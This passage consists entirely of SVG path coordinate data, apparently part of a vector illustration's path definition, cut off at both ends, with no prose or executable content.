23.0059C49.862 22.7905 49.9223 22.5665 49.8706 22.3597C49.8189 22.1443 49.6552 21.9719 49.5949 21.7565C49.4054 21.0328 49.3709 20.4296 49.1297 19.8523C49.4312 19.3353 50.5425 19.3267 50.5167 18.7149C50.5081 18.4564 50.2324 18.5254 50.1118 18.4047C49.9395 18.2324 50.0601 17.9825 49.7672 17.9825C48.9747 18.5168 48.363 19.2492 47.76 19.9816C48.923 21.2051 49.6121 23.0231 49.7758 25.0049C49.8103 25.16 50.1118 25.0739 50.1204 25.2462C50.1635 25.453 50.3099 25.565 50.2755 25.8407C50.3616 25.9872 50.6631 25.9355 50.6201 26.2026C50.2324 26.1768 49.9567 25.7459 49.7069 25.4099C49.302 24.8671 48.8627 24.3587 49.0608 23.5574C48.7765 23.0662 48.7334 22.5234 48.4664 22.0064C48.1735 21.4377 47.648 21.0155 47.3292 20.5502C47.2431 20.421 47.2517 20.3004 47.1656 20.1883C47.0363 20.0333 46.9502 20.0677 46.7004 19.9385C46.3816 19.7748 46.3558 19.8437 46.0543 19.8006C45.6149 19.7317 45.3909 19.6369 44.9343 19.7058C44.5122 20.016 43.9436 20.128 43.6077 20.5502C43.4095 20.8087 43.444 21.1879 43.1683 21.4205C42.9357 21.386 42.9874 21.386 42.7548 21.4033C42.1776 21.8944 41.1869 21.5842 40.4977 21.9202C40.3771 21.9375 40.3857 21.8427 40.3254 21.7996C40.0584 22.1615 39.4984 22.2132 39.0677 22.4028C38.9902 22.8164 39.0418 22.9198 39.1021 23.2903C39.4209 23.4109 39.6449 23.6177 39.7913 23.902C39.9809 23.8762 40.067 23.9537 40.2048 23.971C40.4116 24.2811 40.7131 24.3932 41.006 24.5827C41.6866 25.0222 42.4619 25.6339 43.1425 26.013C43.8575 26.4094 44.0126 26.7885 44.5122 27.4692C44.9171 28.0379 45.4254 28.8479 45.7872 27.9862C45.0377 26.3491 43.8661 25.0997 42.8668 23.7038C42.6687 23.7642 42.5567 23.902 42.3241 23.9193C42.1001 23.7125 42.2207 23.342 42.0484 23.2041C41.9192 23.2816 41.9192 23.5143 41.7469 23.5488C41.3248 23.5574 40.9199 24.1347 40.6786 23.6349C40.8682 23.2386 41.1525 22.9542 41.4798 22.7216C42.3585 22.532 42.884 23.0921 43.5818 23.3764C43.556 23.1869 43.6335 23.1007 43.6507 22.9628C43.8403 23.0921 43.823 22.9628 43.711 22.8508C44.4691 22.5234 45.6235 21.4722 46.3816 22.4028C46.3213 23.7555 47.045 24.7551 47.5102 25.7976C47.7255 25.9183 48.0356 25.9613 48.1476 26.1768C49.1125 26.2802 49.9223 26.6507 50.9044 26.7368C51.74 26.8144 52.3516 27.1159 52.8944 27.271C53.1097 27.3314 53.3682 27.2883 53.5405 27.3486C54.1866 27.5899 54.7293 28.0638 55.3323 28.3567C55.4099 28.3912 55.5391 28.3395 55.6252 28.3653C55.9009 28.4601 56.2197 28.71 56.4953 28.8651C56.7882 29.0288 57.0898 29.2097 57.3051 29.4252C56.7365 29.3304 56.3317 29.6923 55.8234 29.675C55.7114 29.675 55.608 29.5802 55.4702 29.6061C54.8758 29.7095 54.066 30.5108 53.954 30.9675C53.8678 31.3035 54.1866 31.4845 54.4536 31.8119C54.6432 32.0445 54.8327 32.2944 54.9619 32.4754C55.4788 33.1991 56.0388 34.0866 55.4788 34.7329C55.5649 34.7415 55.5305 34.8793 55.5305 34.9741C55.9181 35.3705 56.3575 34.8793 56.8313 34.9569C56.9692 34.9827 57.331 35.1637 57.5291 35.2757C58.0805 35.5945 58.494 35.9909 58.6663 36.5509C58.4853 36.5768 58.3303 36.6457 58.1924 36.7146C57.8392 36.1287 57.2879 35.7324 56.5212 35.5342C56.4523 35.6634 56.323 35.7238 56.2714 35.8789C56.4264 36.1546 56.7107 36.3011 56.9605 36.4906C56.9778 36.7577 57.3827 37.1455 57.107 37.3264C56.8313 37.3006 56.9347 36.9128 56.5901 36.9559C56.4436 36.9559 56.0646 37.0421 55.8234 36.8697C55.4874 37.1024 55.4702 37.6711 55.0308 37.7917C54.5656 37.5246 54.2727 37.0938 53.7042 36.9214C53.618 37.0765 53.4371 37.1196 53.4543 37.3867C53.8075 37.74 54.4106 37.8606 54.781 38.1967C53.7903 39.0066 53.3337 37.9554 52.7996 37.5418C52.5239 37.3264 52.188 37.3264 52.1621 37.0507C52.3947 36.9301 52.7479 36.9128 52.9977 36.7836C53.2476 36.6543 53.3682 36.3786 53.6611 36.3355C54.1694 36.258 54.7552 36.7663 55.0222 36.2063C54.6345 36.0684 54.2469 35.629 53.8075 35.6376C53.058 35.6462 52.4636 36.5768 51.5935 36.6888C51.4729 36.706 51.1111 36.6802 50.9474 36.6716C50.5167 36.6457 49.8275 36.5596 49.302 36.4992C48.8024 36.4475 48.5439 36.3958 48.3716 36.1718C48.2682 35.5083 47.9667 35.0258 47.8978 34.3279C48.6559 33.7075 49.8361 33.5524 51.0508 33.4318C51.7228 33.8281 51.7486 34.8363 52.3516 35.3016C52.9288 34.9741 52.7393 34.5864 52.4464 34.1211C52.2483 33.8023 52.1104 33.561 51.8778 33.337C51.4902 32.9407 50.9474 32.7683 50.5512 32.5271C49.19 32.5271 48.3716 33.1302 47.6221 33.7851C47.0622 33.6558 46.6142 33.1388 45.9853 33.2595C45.9681 33.63 46.3385 33.7161 46.5539 33.8626C46.7865 34.0349 47.0019 34.2331 47.2431 34.3624C47.2259 34.7673 47.5705 35.112 47.5102 35.3705C47.2086 35.2843 47.0708 34.9138 46.821 34.6984C46.5367 34.4485 46.0543 34.0866 45.77 34.2504C45.882 34.6898 46.2955 34.9138 46.5625 35.2154C46.8554 35.5428 47.0708 35.9047 47.3551 36.2494C47.4929 36.6802 47.7169 37.0507 47.8461 37.5074C47.8289 37.6797 47.5963 37.6021 47.6049 37.7917C48.6559 38.3259 50.0257 38.4638 51.2317 38.7395C50.7062 38.9549 50.2152 39.1962 49.7328 39.4547C49.4915 39.3082 49.2676 39.4547 49.078 39.5494C49.19 39.963 48.7937 40.0578 48.7507 40.48C48.6731 41.2986 49.5691 42.0396 49.9223 42.6427C50.7751 42.9185 51.2145 42.6169 51.9381 42.3498C51.1456 43.0736 50.3186 43.7456 49.0005 43.9094C48.7162 43.6853 47.5101 43.6336 47.1139 43.7887C46.6487 43.9697 46.6659 44.5211 46.261 44.6418C46.0887 44.3919 46.1662 44.3229 46.1576 44.1075C44.9516 43.806 43.9178 44.3919 43.5215 45.3225C44.4088 45.5034 44.4691 46.4512 45.546 46.4512C45.6494 46.6235 45.7786 46.77 45.882 46.9337C45.8733 46.7959 45.8992 46.7097 46.0112 46.7011C46.7865 46.9165 47.5101 46.546 48.027 46.2961C48.8971 46.9165 48.7248 48.4071 48.8713 49.4497C49.6983 50.0184 51.1283 49.7168 51.7831 50.4923C51.9295 50.1993 51.9037 50.0184 51.7486 49.7858C51.9123 49.691 51.8089 49.6307 51.8175 49.4325C51.6452 48.7863 50.7665 48.8207 50.6201 48.1573C50.4478 48.1573 50.2669 48.1486 50.0946 48.14C49.9137 47.8815 49.6983 47.5283 49.6552 47.1233C49.5605 46.2358 49.9481 45.6843 50.129 45.1932C49.8361 45.1243 49.8361 45.3655 49.5949 45.3483C48.8627 45.4776 47.984 45.1157 47.3551 45.3914C47.7686 45.4948 48.4836 45.5551 48.699 45.6757C48.6301 45.9687 48.7765 46.2961 48.6731 46.4426C48.4061 46.2444 48.2855 45.8911 48.0529 45.6585C47.7858 45.8136 47.1569 45.6757 46.821 45.5551C46.8382 45.1674 46.9933 44.9261 47.088 44.6245C47.872 44.5728 48.7765 44.8485 49.6208 44.6504C50.4133 44.1765 51.516 43.7112 52.1449 43.2545C51.9726 43.8921 51.7141 44.4522 51.7917 45.1243C51.8089 45.3138 51.9554 45.4431 52.0157 45.6068C52.0932 45.8308 52.1707 46.1065 52.231 46.322C52.2913 46.5632 52.4809 46.9079 52.2052 47.0888C51.8606 46.4426 51.5849 45.7274 51.2662 45.0553C51.3351 44.8313 51.4643 44.3402 51.292 44.2282C51.1283 44.4005 51.2145 44.4436 51.1628 44.6935C51.0164 44.6848 50.9819 44.5814 50.8699 44.6848C50.6804 46.029 51.7141 47.0113 52.0674 47.8471C51.6452 47.5369 51.1628 47.287 50.8613 46.8648C50.7407 46.5201 50.5684 46.0893 50.5512 45.6154C50.5339 45.2449 50.6632 44.8313 50.465 44.6676C50.2927 44.9175 50.4219 45.3914 50.3702 45.7877C50.2841 46.4167 50.3702 47.0802 50.6115 47.5024C51.0853 47.8212 51.6797 48.028 51.9984 48.4933C52.1449 48.4933 52.1793 48.3899 52.2913 48.5019C53.3423 49.6479 52.4464 51.6297 51.0594 51.7675C50.7321 51.802 50.6028 51.6383 50.2927 51.7417C50.3186 52.319 50.5512 52.9308 50.2927 53.4477C49.974 54.094 48.8627 54.5593 48.1993 54.3783C47.8031 54.2749 47.5015 53.8613 47.0363 53.8096C46.8037 53.7838 46.5711 53.9475 46.3213 53.9647C45.9853 53.9906 45.5891 53.8527 45.4254 54.2318C46.2265 54.2491 47.2259 53.8355 47.6566 54.4817C47.2862 54.4731 46.933 54.5334 46.597 54.4472C46.4591 54.7661 45.7872 54.5162 45.8733 55.0762C46.6917 54.8436 47.76 54.8953 48.6473 54.9901C48.9747 55.0245 49.4657 54.8867 49.526 55.2572C48.8282 55.1193 48.2252 55.3864 47.5705 55.4898C47.1139 55.5588 46.5367 55.4898 46.261 55.8C47.6911 55.981 49.19 55.9293 50.3789 55.9896C49.5949 56.2309 48.475 56.317 47.6566 56.429C47.2517 56.4807 46.7779 56.4463 46.5281 56.6875C46.7176 56.8598 47.0019 56.6703 47.2948 56.653C48.2596 56.5927 49.3623 56.7651 50.241 56.6358C49.302 57.2907 47.7341 57.2131 46.6745 57.5836C47.536 57.8077 48.6473 57.7301 49.3796 57.6698C49.6638 57.6439 49.9826 57.7646 50.2583 57.756C50.5081 57.756 50.7579 57.6009 50.9647 57.7818C49.9481 58.1609 48.6559 58.4108 47.3982 58.5487C47.1828 58.5745 46.8382 58.4194 46.6917 58.7038C47.6221 58.7985 48.4836 58.8589 49.4054 58.7382C49.6983 58.6951 49.9998 58.7382 50.2927 58.7124C50.8096 58.6434 51.3437 58.3591 51.7745 58.5831C50.8613 58.8244 49.8792 59.2294 49.0953 59.4362C48.3372 59.6429 47.5446 59.5568 46.8985 59.8411C48.1563 59.8842 50.1463 59.7377 51.3868 59.6946C51.6022 59.5826 52.3172 59.4017 52.4464 59.6085C52.1018 59.7291 51.6969 59.7119 51.3782 59.8067C50.913 59.9445 50.5512 60.2719 50.0687 60.2978C50.0515 60.2978 49.9395 60.2116 49.8361 60.2289C49.7586 60.2461 49.7241 60.3753 49.6552 60.4012C49.5863 60.427 49.4829 60.384 49.4226 60.4012C49.2073 60.4529 49.035 60.5046 48.8282 60.5563C48.2424 60.7028 47.3551 60.7717 46.8727 60.9613C46.8727 60.7717 46.4936 60.8148 46.5195 61.013C46.933 61.125 47.1742 60.9009 47.2862 60.9182C47.2172 60.9096 47.2345 61.0388 47.3982 61.0388C48.027 61.0388 48.5353 60.8579 49.1642 60.9785C49.9137 60.72 50.8096 60.8234 51.5935 60.7028C52.1535 60.6166 52.7651 60.2202 53.1959 60.4615C51.7141 61.1164 49.638 61.978 47.8375 61.9952C47.6394 61.9952 47.3723 61.8057 47.2431 62.0383C47.5618 62.1848 47.9753 62.1848 48.3544 62.1934C49.4657 62.202 50.7665 61.9091 51.9726 61.6592C52.5412 61.5386 53.1528 61.5213 53.6352 61.3576C53.9023 61.2715 54.0832 60.9526 54.3503 61.2025C53.8937 61.5903 53.1356 61.6506 52.7307 62.09C52.6962 61.9091 52.6015 62.1417 52.4981 62.09C51.4988 62.7966 50.0687 62.6673 48.7507 63.0292C50.6287 63.1929 52.4809 62.7535 54.3158 62.383C54.3503 62.1676 54.7982 61.9091 54.9102 62.1676C54.7638 62.4347 54.3933 62.495 54.1263 62.6156C53.842 62.7362 53.5319 62.943 53.17 62.9344C52.5842 63.4859 51.3782 63.3825 50.5512 63.6754C51.1456 63.753 51.8348 63.753 52.4378 63.6754C53.5232 63.5462 54.4709 63.2015 55.2893 63.0034C55.5649 62.9344 55.9181 62.831 56.1766 62.9775C55.944 63.1412 55.6511 63.2963 55.3927 63.4256C55.0998 63.572 54.7982 63.7013 54.4967 63.8133C53.7472 64.089 52.791 64.313 52.1793 64.4423C52.3775 64.494 52.5756 64.5285 52.6445 64.6922C52.9891 64.5026 53.4285 64.5285 53.8334 64.4337C54.7379 64.2183 55.832 64.0029 56.6246 63.7616C56.9519 63.6582 57.331 63.4686 57.6325 63.6151C57.3396 63.9856 56.8141 64.0976 56.3747 64.3389C56.168 64.4509 55.9871 64.6319 55.7717 64.7352C55.229 64.9937 54.669 65.0713 54.0487 65.0885C53.9712 65.4246 54.5656 65.1919 54.5742 65.2781C55.3237 65.3643 56.3144 64.9851 57.0122 64.7094C57.3654 64.5715 57.7531 64.5112 58.0288 64.3906C58.1494 64.3389 58.2872 64.1407 58.4509 64.0459C58.6404 63.9425 58.8644 63.9253 59.0453 63.8305C59.657 63.5203 60.2944 63.0292 60.6218 62.5811C61.0439 62.0125 60.7855 61.2284 60.8716 60.4615C60.372 60.1944 59.2607 58.7727 60.2428 58.0834C60.0015 57.7301 59.5019 57.7732 59.2004 57.5147C58.7696 57.1528 58.6404 56.6272 58.6663 55.9637C58.8816 55.9293 59.0884 55.8431 59.2607 55.9293C59.3382 56.7823 59.8206 57.2734 60.5701 57.5061C60.7424 57.2734 61.1215 57.4888 61.2851 57.1787C61.4833 56.5152 60.8458 56.1361 60.751 55.5674C59.6569 55.5157 58.4767 55.4984 57.7876 55.9982C57.7703 55.688 57.5894 55.5329 57.5808 55.2227C57.9685 54.9815 58.3906 55.1107 58.7696 54.9642C59.1401 54.8264 59.3985 54.4472 59.7948 54.2921C60.2772 54.1026 60.6735 54.2749 61.2248 53.9906C60.8027 53.465 60.9319 52.543 60.6993 51.9657C59.8723 51.8106 59.6483 50.5699 60.0015 49.7599C60.2686 49.1309 61.3282 48.8552 61.8623 48.8207C61.535 49.2688 60.6477 49.4583 60.5873 50.0787C60.5443 50.4578 60.9233 50.7336 61.0267 51.1558C61.4574 51.3453 61.6642 51.0093 62.0346 50.949C62.6635 50.8456 63.3096 51.0524 63.861 51.0696C63.9729 50.7853 64.1366 50.5526 64.3003 50.3114C64.0332 49.7341 64.1883 49.0792 63.8868 48.4674C63.8179 48.321 63.6197 48.2176 63.5422 48.0452C63.2579 47.4335 63.0598 46.5201 62.7324 45.6585C62.0519 43.849 61.7245 42.0396 61.8537 40.0837C61.7331 39.9286 61.5177 39.627 61.6987 39.3685C61.9313 39.2651 61.9226 39.8596 61.9829 39.5581C62.026 39.0755 61.2335 38.8946 60.9578 38.5241C60.4409 38.5241 59.9929 38.1708 59.4933 38.1191C58.8213 38.0588 57.8651 38.4982 57.2965 38.6361C57.0898 38.6878 56.8916 38.6361 56.7107 38.6792C56.0215 38.8515 55.384 39.2565 54.9705 39.5667C53.6094 40.2215 52.3172 42.367 50.7407 42.5566C50.017 42.6427 49.4915 41.2555 49.3882 40.5662C49.7414 39.8683 50.2669 39.5667 50.9044 39.2048C51.18 39.0497 51.4729 38.7998 51.8003 38.8171C51.4557 39.403 50.7924 39.6528 50.2238 40.0061C49.9223 40.6351 49.7758 41.4192 50.3444 41.8414C51.2317 42.1516 52.0415 41.626 52.4292 41.1435C52.7135 40.7988 52.9374 40.2732 53.239 39.9286C53.3165 39.8338 53.5319 39.7649 53.6611 39.6442C54.0229 39.2996 54.4192 38.774 54.9878 38.7998C55.3927 38.3345 56.4523 38.0674 57.0811 37.8692C57.5119 37.7314 58.0288 37.8176 58.5026 37.6797C58.6318 37.6452 58.6749 37.5332 58.8041 37.516C60.1825 37.2661 61.3713 37.8434 62.1897 38.6275C62.1897 38.9463 62.3964 39.0842 62.7066 39.1186C62.81 38.7654 62.9047 38.3948 63.1459 38.1881C63.0426 37.5332 63.7576 37.0593 63.189 36.775C62.9736 36.8525 62.965 37.1369 62.8789 37.3523C62.4998 37.3006 62.5515 37.6969 62.3361 37.8089C62.2155 37.6538 61.9399 37.6452 61.9399 37.3867C62.2672 36.6199 62.2241 35.9736 61.8882 35.4394C61.8451 35.3619 61.7159 35.4394 61.7073 35.4394C61.6814 35.405 61.7848 35.336 61.7073 35.2671C61.3627 34.9052 60.9061 34.4744 60.4926 34.4571C60.7166 35.1551 61.423 35.6721 61.4316 36.4906C61.4316 36.7319 61.2335 37.0162 61.2938 37.2489C60.4495 36.706 60.6132 35.2154 59.7259 34.7243C59.6828 34.5175 59.7431 34.5347 59.6225 34.371C59.1831 34.2331 58.6576 34.1642 58.2786 33.9746C58.2786 34.2245 58.4423 34.4054 58.4423 34.5088C58.4595 34.4141 58.5715 34.4744 58.6146 34.5088C58.9075 34.9138 59.1315 35.3791 59.3985 35.7668C59.588 36.0426 59.9326 36.2321 59.9068 36.5509C59.1745 36.4648 59.1831 35.7841 58.761 35.3877C58.7093 35.336 58.5543 35.3102 58.4681 35.2585C58.2614 35.1292 58.0546 34.8535 57.8909 34.7673C57.7531 34.6984 57.5205 34.7673 57.4257 34.5778C57.5291 33.5093 57.0295 32.372 56.4006 31.6482C56.6676 31.4242 56.9261 31.1915 57.3051 31.0881C57.5377 31.1743 57.5894 31.338 57.7703 31.338L57.7014 31.3466ZM49.9998 19.8265C49.9481 20.6881 50.3013 21.2912 50.4047 21.8427C50.6718 21.7221 50.8354 21.4894 51.068 21.3343C51.0939 20.7226 51.0508 20.1711 50.9474 19.68C50.5339 19.6197 50.2324 19.6972 49.9998 19.8265ZM54.9964 20.3434C54.9964 20.4296 54.9705 20.5589 55.0481 20.5761C55.0481 20.4641 55.0997 20.4555 55.1687 20.5244C55.1773 20.3779 55.2893 20.3434 55.117 20.2917C55.0997 20.3348 55.0653 20.3607 54.9964 20.3434ZM22.4843 20.9294C22.0794 21.1534 21.6745 21.4722 21.2265 21.6531C20.2703 22.0409 19.1848 22.0926 17.9098 22.1357C17.9098 21.9978 18.0218 21.9633 17.9788 21.7824C17.2379 22.2477 17.436 23.4712 16.9536 24.2898C17.0828 24.8671 16.5746 25.5133 16.7727 26.1681C17.0053 26.2112 16.945 25.9527 16.9622 25.7632C18.8575 24.7034 20.6235 23.4971 22.4929 22.4028C22.7083 21.7565 23.6042 21.8599 23.5956 21.2568C21.6314 22.2649 20.0118 23.6521 17.3757 23.9451C17.5739 23.7642 17.505 23.3161 17.7031 23.1265C18.4957 23.1524 18.935 22.9801 19.5983 22.713C20.813 22.2391 22.1138 21.6962 22.8461 20.8087C23.0615 20.9121 23.5439 20.5761 23.7507 20.309C23.3027 20.3865 22.9064 20.6881 22.4929 20.9207L22.4843 20.9294ZM46.2352 25.0135C46.1318 24.7809 45.8044 23.9796 45.8044 23.7642C45.8044 23.2472 45.77 22.8508 45.1842 22.7991C44.9602 23.1093 44.5036 23.2386 44.4519 23.6608C44.3658 24.3156 44.9516 24.6861 45.3392 25.2807C45.6149 25.7029 45.8044 26.2285 46.0629 26.5386C46.1576 26.6507 46.3816 26.7627 46.5195 26.9092C46.8554 27.2538 47.045 27.5726 47.4929 27.7105C47.6308 27.7449 47.6221 27.6071 47.7858 27.6588C48.1046 27.8483 48.3113 28.1585 48.6473 28.3395C48.699 28.0982 48.3113 27.969 48.4233 27.857C50.129 27.9 52.007 28.4429 53.3423 28.8479C53.2217 29.3907 52.7996 29.6147 52.5929 30.0628C52.4981 29.9163 52.679 29.675 52.3689 29.6406C51.9209 29.856 51.3782 29.968 51.3351 30.6056C51.3609 30.7865 51.6452 30.7262 51.6797 30.9072C52.0501 31.4414 52.455 31.9584 52.7479 32.596C53.0408 33.2422 53.1614 33.9832 53.4457 34.6812C53.9626 34.4571 53.6094 33.7247 53.6094 33.2164C54.0832 33.5352 53.7817 34.5778 54.2641 34.888C54.6173 34.6553 54.557 34.2245 54.4709 33.8885C54.3158 33.2595 53.8678 32.4064 53.5319 32.0273C53.3423 31.8119 53.1442 31.6654 53.0236 31.4242C52.2827 29.8991 53.9971 29.744 54.5226 28.822C54.5053 28.6669 54.3503 28.6324 54.3589 28.4601C52.4722 27.6933 50.129 27.2193 47.7944 27.1246C47.424 26.4266 46.5798 25.8235 46.2093 25.0049L46.2352 25.0135ZM17.169 30.08C17.4705 29.5199 18.1252 29.2011 18.5646 28.8306C18.7455 28.6755 18.9522 28.4601 19.047 28.3739C20.098 27.4692 21.1835 26.5473 22.088 25.6425C21.7176 25.6425 21.4247 26.2371 21.0025 26.3749C21.597 25.8063 22.1742 25.229 22.8289 24.7206C22.6738 24.2898 23.3974 24.2208 23.2079 23.79C22.803 23.9279 22.2345 24.3587 21.9329 24.8067C21.1748 25.0825 20.8475 25.8063 20.1755 26.1681C19.1934 27.34 17.5653 28.1327 16.4281 28.934C16.497 28.6238 16.497 28.2619 16.6952 27.9948C16.945 27.6502 17.4188 27.6157 17.772 27.4434C18.6249 27.0298 19.159 26.3146 19.8309 25.7373C20.21 25.4099 20.658 25.16 20.9767 24.8929C21.2438 24.6689 21.3988 24.3673 21.6487 24.1519C22.1828 23.6866 22.7944 23.385 23.1132 22.7216C23.2165 22.6871 23.5094 22.5406 23.3544 22.4372C22.803 22.6182 22.6221 23.2041 22.0277 23.3333C20.9509 24.3156 19.65 25.0652 18.4612 25.9269C18.3406 26.0217 18.3837 25.9269 18.2286 25.9269C18.0649 26.2543 17.7117 26.3836 17.3843 26.5473C17.2121 26.7885 17.0742 27.0643 16.721 27.1159C16.6176 27.1246 16.7985 26.7627 16.5573 26.7541C16.1869 26.9522 16.3333 27.2797 16.2903 27.6329C16.2127 28.3395 16.0835 28.8651 16.0577 29.451C16.0318 29.9163 15.9801 30.4247 16.1955 30.6918C16.2041 30.3557 16.5746 30.3988 16.8588 30.3557C17.1517 30.1317 16.7727 29.8387 17.1604 30.0714L17.169 30.08ZM36.5091 22.9887C36.4919 23.1007 36.5694 23.1179 36.5608 23.2299C36.7417 23.2644 36.7503 23.1093 36.7503 22.9456C36.6469 22.9456 36.5608 22.9456 36.5091 22.9973V22.9887ZM23.4836 28.0465C23.4147 28.1844 23.2768 28.3395 23.1735 28.5118C22.2775 29.968 21.3213 31.4672 20.2703 32.6046C19.4605 33.4749 18.6249 34.5692 17.7634 35.2326C17.4016 35.517 17.0828 35.7496 16.7899 36.0856C16.3764 36.1546 16.3075 36.5854 15.8854 36.6457C15.9888 36.2838 15.8595 36.258 15.9715 35.8789C16.1352 35.7238 16.3506 35.6376 16.6262 35.6031C16.7813 35.2929 16.9536 35.0172 17.1862 34.7932C17.8668 34.1383 18.5301 33.5697 19.1331 32.9148C19.762 32.2341 20.21 31.4328 20.7958 30.6745C21.0973 30.2868 21.4161 29.9766 21.6573 29.5802C21.8985 29.1753 22.0535 28.71 22.2861 28.2447C22.7083 27.4089 23.251 26.599 23.6645 25.6942C22.9495 26.306 22.4671 27.1849 21.9932 28.0551C21.1835 28.8909 20.5029 29.8474 19.6673 30.6918C18.7024 31.6654 17.8151 32.9234 16.6866 33.6041C16.5315 33.9488 16.1266 34.3451 15.894 34.4054C15.7992 34.0436 15.894 33.449 16.4023 33.3025C16.4023 33.113 16.5659 33.113 16.5315 32.889C16.7641 32.7339 16.9881 32.4926 17.2034 32.2686C17.4102 32.0445 17.5997 31.674 17.8754 31.6999C17.9012 31.4672 18.108 31.2777 18.2458 31.1226C18.7196 30.6056 19.271 30.2006 19.5897 29.5716C20.7096 28.5635 21.7262 27.159 22.5446 25.8924C22.6652 25.7029 22.8978 25.4961 22.803 25.2548C21.3213 26.7541 20.0894 28.4946 18.5215 29.8904C17.8237 30.5108 16.9536 30.8727 16.342 31.5879C16.1438 31.5362 16.0921 31.6482 15.9801 31.6913C15.8595 31.9239 15.9801 32.1824 15.9026 32.3375C15.7303 32.4064 15.6442 31.9756 15.6097 32.2686C15.6959 32.7511 15.6872 33.4318 15.1531 33.5524C15.8682 33.8626 15.5839 34.8018 15.6097 35.6893C15.6097 35.8616 15.6959 36.0512 15.7131 36.2235C15.7562 36.8008 15.6614 37.3953 15.782 37.8176C15.8337 38.0157 16.0749 38.1708 16.0577 38.3604C16.4453 38.2828 16.5659 38.145 16.9019 37.74C17.4188 37.1196 17.9357 36.4217 18.4957 36.0253C19.9688 33.9832 21.4333 31.9325 22.7169 29.675C22.76 29.5372 22.6566 29.2442 22.7944 29.2011C22.8203 29.2873 22.7169 29.5027 22.8461 29.5027C23.3113 28.5118 23.8971 27.6588 24.2417 26.5386C23.7507 26.8833 23.742 27.5468 23.4836 28.0465ZM38.3354 28.529C39.0246 28.5549 39.2141 28.0465 39.6018 27.7449C39.4984 27.3227 38.8609 27.4003 38.4388 27.2883C38.3268 27.6502 37.9736 28.1844 38.344 28.5204L38.3354 28.529ZM41.3161 27.3917C40.8423 27.5123 40.6528 27.9431 40.515 28.4256C40.8165 28.8909 41.497 28.5032 41.6435 28.1068C41.5315 27.8742 41.4109 27.6416 41.3161 27.3917ZM49.0608 28.5894C47.2517 28.7358 45.7355 29.4769 44.5294 30.2092C44.5467 30.1231 44.8568 29.9163 44.5984 29.9163C44.3055 29.9508 44.0729 30.5711 43.8058 30.8382C44.1159 31.0278 44.4347 30.7607 44.8051 30.8124C45.3048 30.373 46.0198 30.1317 46.7262 29.8732C47.424 29.6233 48.1649 29.3131 48.9316 29.1839C49.8878 29.0116 50.9474 29.0374 51.7831 28.5721C50.8957 28.4773 49.9567 28.529 49.0694 28.598L49.0608 28.5894ZM22.6824 30.9072C22.0966 31.9325 21.485 32.7425 20.8819 33.6214C19.3399 35.8616 17.7548 37.9726 15.8509 39.7045C15.7562 39.5064 15.8251 39.1531 15.6356 39.0497C15.7217 41.1521 16.1094 43.6423 16.5401 45.624C16.6176 45.9687 16.5659 46.5201 16.8675 46.5201C16.7899 45.8308 16.609 44.7882 16.4712 44.0903C16.6263 44.0903 16.5229 44.3402 16.7641 44.2713C17.6514 43.0219 18.2286 41.4451 19.2537 40.3422C19.8654 39.0842 20.9164 38.1277 21.6142 36.887C22.1397 35.9392 22.6652 34.9569 23.0615 33.9832C23.2079 33.6213 23.3027 33.2595 23.4491 32.8717C23.5353 32.6563 23.9746 32.1221 23.7765 31.9928C23.5439 32.1049 23.3888 32.4064 23.2855 32.6305C22.8289 33.561 22.6738 34.5519 22.0708 35.3619C21.6142 35.9736 21.037 36.5509 20.5977 37.1369C20.5115 37.2575 20.3823 37.3609 20.2875 37.4815C20.098 37.74 19.986 38.0588 19.7879 38.2915C19.5639 38.5499 19.2107 38.705 19.0039 38.9721C18.9264 39.0755 18.8919 39.2651 18.8144 39.3771C18.487 39.8596 18.0908 40.3939 17.7634 40.8161C17.4705 41.2038 17.3154 41.5829 17.0225 41.85C17.2896 40.7299 18.3664 40.0061 18.711 38.7826C20.1755 36.8525 21.6831 34.8707 22.691 32.5443C22.9323 31.9928 23.0873 31.3897 23.4491 30.8555C23.3888 29.9852 23.7679 29.3562 24.0436 28.8048C24.2158 28.4773 24.4915 28.0465 24.4312 27.8139C23.742 28.7531 23.2596 29.8646 22.6824 30.8813V30.9072ZM40.2565 29.0633C40.0756 28.7875 40.0153 28.4343 39.7483 28.3998C39.3692 28.3481 38.8265 29.046 38.9557 29.2614C39.4554 29.5027 40.0067 30.0369 40.6528 29.787C40.7734 29.5199 40.4374 29.3304 40.2651 29.0719L40.2565 29.0633ZM48.475 30.2179C48.475 30.2179 48.3802 30.304 48.4061 30.3902C48.4405 30.485 48.587 30.5625 48.6301 30.6918C48.7679 31.1054 48.7421 30.9933 48.966 31.2949C49.1383 31.5189 49.2762 31.6051 49.3106 31.6568C49.2934 31.6223 49.2934 31.9498 49.3623 31.8894C49.9309 31.8033 50.2841 32.0618 50.7062 32.2858C51.2317 32.5615 51.6711 32.8373 52.2827 32.8631C52.2483 32.6046 52.231 32.3117 52.076 32.0876C52.0501 32.0532 51.8692 32.0445 51.8434 32.0187C51.7745 31.9584 51.6883 31.7861 51.5591 31.6568C51.2748 31.3725 50.7321 30.8899 50.5856 30.6831C50.0084 29.8301 51.8434 29.8043 52.3344 29.5027C52.0157 28.9857 51.3179 29.0202 50.8699 29.158C50.2496 29.3476 49.2589 29.8043 48.6645 29.7353C48.5267 29.7698 48.5698 30.0025 48.4147 30.0197C48.4147 29.9508 48.4319 29.856 48.363 29.8387C48.1735 29.9421 48.4319 30.0455 48.4664 30.192L48.475 30.2179ZM36.8623 30.0714C36.9915 30.1231 37.0001 30.2868 37.0863 30.373C37.8099 30.4936 38.7748 30.7865 39.1021 30.1403C39.0246 29.8474 38.6456 29.8387 38.5336 29.5889C38.5336 29.856 38.3182 29.5458 38.1201 29.6319C37.853 29.2356 37.5601 28.8565 37.026 28.71C36.7159 29.0977 37.1897 29.675 36.8623 30.0628V30.0714ZM42.2638 28.9512C42.0398 29.0374 41.6952 29.5975 41.7038 29.7612C41.7469 30.4419 42.8926 30.2006 43.2889 29.8732C43.3406 29.6147 43.2028 29.5372 43.2545 29.2787C42.9529 29.0977 42.617 28.822 42.2638 28.9512ZM60.708 31.2604C61.0525 31.7602 61.2765 32.372 61.5953 32.8803C61.7331 32.8631 61.8193 32.7942 62.0088 32.8373C62.9047 33.0354 63.525 33.5093 64.0936 33.966C64.2831 34.1125 64.4468 34.4313 64.731 34.3365C64.6104 34.0522 64.2228 34.0177 64.2831 33.561C63.7403 33.4318 63.6542 32.8459 63.3096 32.5874C62.8444 32.2169 61.9485 32.2772 61.4402 31.9411C61.2335 31.8033 61.1559 31.5362 60.9836 31.338C61.0612 31.2777 61.2076 31.2949 61.2248 31.1657C60.8372 30.9761 60.6563 31.114 60.1049 31.0106C60.1738 31.2174 60.484 31.1915 60.6907 31.2604H60.708ZM39.7913 30.7521C39.7396 